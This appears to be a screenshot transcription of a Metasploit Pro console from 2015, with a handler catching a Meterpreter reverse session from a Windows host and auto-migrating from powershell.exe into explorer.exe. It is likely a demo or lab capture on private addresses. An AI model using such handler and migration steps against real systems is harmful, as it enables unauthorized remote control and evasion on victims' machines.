 Metasploit Pro Console
File Edit View Help
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) > sessions
Active sessions
===============
No active sessions.
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) >
[*] 172.16.1.1:58236 (UUID: 59c1c361c45dadbb/x86=1/windows=1/2015-11-02T18:09:37Z) Staging Native payload ...
[*] Meterpreter session 1 opened (172.16.1.110:443 -> 172.16.1.1:58236) at 2015-11-02 19:09:38 +0100
[*] Session ID 1 (172.16.1.110:443 -> 172.16.1.1:58236) processing AutoRunScript 'post/windows/manage/smart_mig
rate'
[*] Current server process: powershell.exe (5752)
[*] Attempting to move into explorer.exe for current user...
[+] Migrating to 2040
[+] Successfully migrated to process 2040
msf exploit(handler) >
msf exploit(handler) >
Ready 26x111
7:10 PM
11/2/2015